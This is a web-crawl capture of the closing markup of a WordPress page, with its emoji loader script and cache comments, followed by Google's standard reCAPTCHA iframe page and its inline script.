t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farbenwerk.at/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5920bc8da422a5bebe240129a860cbdf --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-20 19:50:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lX-t_8TGYsj53reIIk4vUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769323899969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>